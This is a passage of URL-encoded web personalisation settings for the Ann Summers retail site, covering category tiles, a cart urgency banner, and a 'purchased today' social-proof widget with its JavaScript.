%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/knicker-pop.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/knickers-thongs/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/male-sex-pop.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/male-sex-toys/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Text%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/black-friday-pop.webp%22%7D,%22Tile%20#16%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/offers/50-off-black-friday/%22%7D,%22Tile%20#16%20Value%20In%20data%20feed%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Position%22:%7B%22value%22:%226%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Total%20Number%20of%20Tiles%22:%7B%22value%22:%226%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","Cart urgency messaging",".cart-header.cart__cart-header.no-gutters.cart__wrapper__row","_DeviceType","New%20Users","%3Cdiv%20class=%22urgentMessage%22%3E%0A%09%3Cdiv%20class=%22row%20justify-content-center%20align-items-center%22%3E%0A%09%09%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20class=%22ticker%22%20enable-background=%22new%200%200%2024%2024%22%20height=%2230px%22%20viewBox=%220%200%2024%2024%22%20width=%2224px%22%20fill=%22#000000%22%3E%3Cg%3E%3Crect%20fill=%22none%22%20height=%2224%22%20width=%2224%22/%3E%3C/g%3E%3Cg%3E%3Cg%3E%3Cg%3E%3Cpath%20d=%22M15,1H9v2h6V1z%20M11,14h2V8h-2V14z%20M19.03,7.39l1.42-1.42c-0.43-0.51-0.9-0.99-1.41-1.41l-1.42,1.42%20C16.07,4.74,14.12,4,12,4c-4.97,0-9,4.03-9,9s4.02,9,9,9s9-4.03,9-9C21,10.88,20.26,8.93,19.03,7.39z%20M12,20c-3.87,0-7-3.13-7-7%20s3.13-7,7-7s7,3.13,7,7S15.87,20,12,20z%22/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A%09%09%3Cspan%3EPopular%20items%20sell%20fast,%3Cbr%20class=%22d-block%20d-md-none%22/%3E%20complete%20your%20order%20to%20avoid%20missing%20out.%3C/span%3E%0A%09%3C/div%3E%0A%3C/div%3E","%09.urgentMessage%20%7B%0A%09%09background-color:%20rgba(137,%20166,%20198,%200.3);%0A%09%09color:%20#404040;%0A%09%09padding:%2011px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%7D,%22rcom%22:%7B%7D%7D","%09.urgentMessage%20%7B%0A%09%09background-color:%20rgba(255,%20179,%20199,%200.3);%0A%09%09color:%20#404040;%0A%09%09padding:%2011px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","%3Cdiv%20class=%22urgentMessage%22%3E%0A%09%3Cdiv%20class=%22row%20justify-content-center%20align-items-center%22%3E%0A%09%09%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20class=%22ticker%22%20enable-background=%22new%200%200%2024%2024%22%20height=%2230px%22%20viewBox=%220%200%2024%2024%22%20width=%2224px%22%20fill=%22#000000%22%3E%3Cg%3E%3Crect%20fill=%22none%22%20height=%2224%22%20width=%2224%22/%3E%3C/g%3E%3Cg%3E%3Cg%3E%3Cg%3E%3Cpath%20d=%22M15,1H9v2h6V1z%20M11,14h2V8h-2V14z%20M19.03,7.39l1.42-1.42c-0.43-0.51-0.9-0.99-1.41-1.41l-1.42,1.42%20C16.07,4.74,14.12,4,12,4c-4.97,0-9,4.03-9,9s4.02,9,9,9s9-4.03,9-9C21,10.88,20.26,8.93,19.03,7.39z%20M12,20c-3.87,0-7-3.13-7-7%20s3.13-7,7-7s7,3.13,7,7S15.87,20,12,20z%22/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A%09%09%3Cspan%3EItems%20are%20%3Cb%3Enot%3C/b%3E%20reserved,%3Cbr%20class=%22d-block%20d-md-none%22/%3E%20checkout%20now%20to%20avoid%20disappointment!%3C/span%3E%0A%09%3C/div%3E%0A%3C/div%3E","%09.urgentMessage%20%7B%0A%09%09background-color:%20#ffb3c7;%0A%09%09border:%201px%20solid%20#ffb3c7;%0A%09%09color:%20#404040;%0A%09%09padding:%2010px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A%09.urgentMessage%20.ticker%20%7B%0A%09%09animation:%20shake%201s%20alternate%20linear%20infinite;%0A%20%20-webkit-animation:%20shake%201s%20alternate%20linear%20infinite;%0A%20%20transform:%20rotate(0);%0A%09%09animation-delay:%201s;%0A%09%7D%0A%0A%09@keyframes%20shake%20%7B%0A%20%200%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20%0A%20%205%25%20%7B%0A%20%20%20%20transform:%20rotate(-10deg);%0A%20%20%7D%0A%0A%20%2010%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20%0A%20%2015%25%20%7B%0A%20%20%20%20transform:%20rotate(10deg);%0A%20%20%7D%0A%0A%20%2020%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20100%25%20%7B%0A%09transform:%20rotate(0);%0A%20%20%7D%0A%7D%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","PDP - Social Proof Review","#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.row","WaitForExternalComponent","Sites-AS-PP-Site","become-a-consultant","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M256.5%2037.6C265.8%2029.8%20279.5%2030.1%20288.4%2038.5C300.7%2050.1%20311.7%2062.9%20322.3%2075.9C335.8%2092.4%20352%20114.2%20367.6%20140.1C372.8%20133.3%20377.6%20127.3%20381.8%20122.2C382.9%20120.9%20384%20119.5%20385.1%20118.1C393%20108.3%20402.8%2096%20415.9%2096C429.3%2096%20438.7%20107.9%20446.7%20118.1C448%20119.8%20449.3%20121.4%20450.6%20122.9C460.9%20135.3%20474.6%20153.2%20488.3%20175.3C515.5%20219.2%20543.9%20281.7%20543.9%20351.9C543.9%20475.6%20443.6%20575.9%20319.9%20575.9C196.2%20575.9%2096%20475.7%2096%20352C96%20260.9%20137.1%20182%20176.5%20127C196.4%2099.3%20216.2%2077.1%20231.1%2061.9C239.3%2053.5%20247.6%2045.2%20256.6%2037.7zM321.7%20480C347%20480%20369.4%20473%20390.5%20459C432.6%20429.6%20443.9%20370.8%20418.6%20324.6C414.1%20315.6%20402.6%20315%20396.1%20322.6L370.9%20351.9C364.3%20359.5%20352.4%20359.3%20346.2%20351.4C328.9%20329.3%20297.1%20289%20280.9%20268.4C275.5%20261.5%20265.7%20260.4%20259.4%20266.5C241.1%20284.3%20207.9%20323.3%20207.9%20370.8C207.9%20439.4%20258.5%20480%20321.6%20480z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20%3Cb%3E$%7BProduct%20Performance%7D%3C/b%3E%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","/*%20CSS%20normalize%20*/%0A%0A.dy-sp$%7BdyVariationId%7D,%0A.dy-sp$%7BdyVariationId%7D%20*%20%7B%0A%20%20box-sizing:%20border-box;%0A%7D%0A.dy-sp$%7BdyVariationId%7D%20p%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D.dy-hidden,%0A.dy-sp$%7BdyVariationId%7D%20.dy-hidden%20%7B%0A%20%20display:%20none!important;%0A%7D%0A%0A/*%20Styles%20*/%0A%0A.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20margin:%20.9375rem%200%200;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__content%20%7B%0A%20%20margin:%200;%0A%20%20border-radius:8px;%0A%20%20display:%20inline-flex;%0A%20%20flex-flow:%20row%20nowrap;%0A%20%20justify-content:%20flex-start;%0A%20%20align-items:%20center;%0Abackground:#fff2d3;%0A%20%20padding:8px%2012px;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__icon-wrapper%20%7B%0A%20%20%20%20margin-right:4px;%0A%20%20width:%2032px;%0A%20%20min-height:%2032px;%0A%20%20display:%20flex;%0A%20%20flex-flow:%20row%20nowrap;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__icon-wrapper%20svg%20%7B%0A%20%20%20%20fill:#222222;%0A%20%20width:%2024px;%0A%20%20height:%2020px;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20%7B%0A%20%20font-size:%201.15rem;%0A%20%20color:%20#222222;%0A%20%20font-family:%20futura-pt;%0A%20%20line-height:%201.4;%0A%20%20font-weight:%20400;%0A%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20span%7B%0A%20%20font-weight:%20500;%0A%7D%0A%0A@media%20(max-width:%20767px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.5rem%200;%0A%20%20%20%20margin-bottom:%2024px;%0A%20%20%7D%0A%0A%20%20.dy-sp$%7BdyVariationId%7D%20.dy-sp__content%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%7D%0A%0A%20%20.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20%7B%0A%20%20%20%20line-height:%201.1;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20768px)%20and%20(max-width:%201023px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.9375rem%200%200;%0A%20%20%20%20margin-bottom:%20calc(24px%20+%20.9375rem);%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%201024px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.9375rem%200%20calc(.9375rem%20+%2032px)%200;%0A%20%20%7D%0A%7D%0A","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Selling%20Fast!%20'%20+%20dailyNumber%20+%20%22%20purchased%20today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Selling%2520Fast%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22purchased%2520today%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M416%20224C398.3%20224%20384%20209.7%20384%20192C384%20174.3%20398.3%20160%20416%20160L576%20160C593.7%20160%20608%20174.3%20608%20192L608%20352C608%20369.7%20593.7%20384%20576%20384C558.3%20384%20544%20369.7%20544%20352L544%20269.3L374.6%20438.7C362.1%20451.2%20341.8%20451.2%20329.3%20438.7L224%20333.3L86.6%20470.6C74.1%20483.1%2053.8%20483.1%2041.3%20470.6C28.8%20458.1%2028.8%20437.8%2041.3%20425.3L201.3%20265.3C213.8%20252.8%20234.1%20252.8%20246.6%20265.3L352%20370.7L498.7%20224L416%20224z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20$%7BProduct%20Performance%7D%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%